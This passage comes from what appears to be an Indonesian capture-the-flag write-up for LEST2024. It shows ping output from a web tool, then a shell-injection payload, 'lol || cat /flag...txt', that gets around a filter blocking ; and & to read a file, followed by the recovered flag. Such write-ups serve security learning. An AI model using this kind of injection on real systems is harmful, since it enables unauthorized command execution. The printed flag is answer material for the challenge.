 ❯ ping -c 4 google.co
PING google.co (142.251.175.102) 56(84) bytes of data.
64 bytes from sh-in-f102.1e100.net (142.251.175.102): icmp_seq
=1 ttl=102 time=52.0 ms
64 bytes from sh-in-f102.1e100.net (142.251.175.102): icmp_seq
=2 ttl=102 time=41.0 ms
64 bytes from sh-in-f102.1e100.net (142.251.175.102): icmp_seq
=3 ttl=102 time=33.3 ms
64 bytes from sh-in-f102.1e100.net (142.251.175.102): icmp_seq
=4 ttl=102 time=42.2 ms
--- google.co ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 33.264/42.131/51.994/6.653 ms
msfir ~
Hal ini mengindikasikan adanya vuln shell injection, dan setelah mencoba memang
benar. Namun, kita tidak bisa menggunakan karakter ; dan &. Alternatifnya adalah
menggunakan ||, dan ternyata berhasil.
Input: lol || cat /flag180103131202.txt
example.com
PING
LEST2024{p4stikan_f1lter_y4ng_k4mu_gun4kan_sud4h_4man_y44aa_da284b6a}
Flag:
LEST2024{p4stikan_f1lter_y4ng_k4mu_gun4kan_sud4h_4man_y44aa_da284b6a}
52